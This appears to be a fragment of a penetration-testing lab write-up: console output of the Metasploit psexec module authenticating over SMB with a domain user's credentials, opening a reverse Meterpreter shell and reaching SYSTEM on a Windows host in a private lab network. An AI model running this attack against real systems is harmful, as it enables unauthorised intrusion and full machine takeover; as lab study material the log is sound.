 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.132:4444
[*] 192.168.52.139:445 - Connecting to the server...
[*] 192.168.52.139:445 - Authenticating to 192.168.52.139:445|RACCOON.local a
s user 'credfield'...
[*] 192.168.52.139:445 - Selecting PowerShell target
[*] 192.168.52.139:445 - Executing the payload...
[+] 192.168.52.139:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (201798 bytes) to 192.168.52.139
[*] Meterpreter session 1 opened (192.168.52.132:4444 → 192.168.52.139:64584
) at 2024-10-04 21:32:59 +0100
meterpreter > shell
Process 6436 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
File System
IDA Freeware
PEH
CEHv12